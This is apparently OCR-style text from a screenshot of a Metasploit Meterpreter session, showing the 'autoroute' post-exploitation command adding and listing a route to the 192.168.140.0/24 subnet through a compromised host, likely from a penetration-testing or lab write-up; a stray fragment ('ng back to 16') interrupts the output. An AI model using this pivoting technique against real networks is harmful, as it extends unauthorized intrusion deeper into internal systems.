 meterpreter > run autoroute -s 192.168.140.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.140.0/255.255.255.0...
[+] Added route to 192.168.140.0/255.255.255.0 via 192.168.70.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.140.0 255.255.255.0 Session 1
ng back to 16
meterpreter >